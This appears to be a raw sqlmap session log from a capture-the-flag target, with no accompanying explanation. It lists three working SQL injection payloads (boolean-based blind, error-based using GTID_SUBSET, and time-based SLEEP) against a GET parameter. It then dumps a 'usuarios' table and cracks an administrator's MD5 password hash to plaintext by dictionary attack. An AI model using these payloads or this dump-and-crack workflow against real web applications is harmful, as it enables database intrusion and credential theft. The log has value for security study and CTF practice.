 ___
       __H__
 ___ ___[(]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 19:54:41 /2025-01-02/
[19:54:41] [INFO] parsing HTTP request from 'req.req'
[19:54:41] [INFO] resuming back-end DBMS 'mysql'
[19:54:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: consulta (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: consulta=sky' OR NOT 8578=8578-- haqM&submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: consulta=sky' AND GTID_SUBSET(CONCAT(0x716a706b71,(SELECT (ELT(8159=8159,1))),0x7176787671),8159)-- OdII&submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: consulta=sky' AND (SELECT 6042 FROM (SELECT(SLEEP(5)))imvN)-- TZvm&submit=Submit
---
[19:54:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL >= 5.6
[19:54:41] [INFO] fetching columns for table 'usuarios' in database 'ctf'
[19:54:41] [INFO] starting 2 threads
[19:54:41] [INFO] resumed: 'senha'
[19:54:41] [INFO] resumed: 'varchar(33)'
[19:54:41] [INFO] resumed: 'username'
[19:54:41] [INFO] resumed: 'varchar(20)'
[19:54:41] [INFO] fetching entries for table 'usuarios' in database 'ctf'
[19:54:41] [INFO] resumed: '6c31fc0f69bbf07cba275ff861d99123'
[19:54:41] [INFO] resumed: 'administrador'
[19:54:41] [INFO] recognized possible password hashes in column 'senha'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[19:54:44] [INFO] writing hashes to a temporary file '/tmp/sqlmap2v0zqt82211015/sqlmaphashes-_tuua7jn.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[19:54:45] [INFO] using hash method 'md5_generic_passwd'
[19:54:45] [INFO] resuming password '123321123' for hash '6c31fc0f69bbf07cba275ff861d99123' for user 'administrador'
Database: ctf
Table: usuarios
[1 entry]
+----------------------------------------------+---------------+
| senha                                        | username      |
+----------------------------------------------+---------------+
| 6c31fc0f69bbf07cba275ff861d99123 (123321123) | administrador |
+----------------------------------------------+---------------+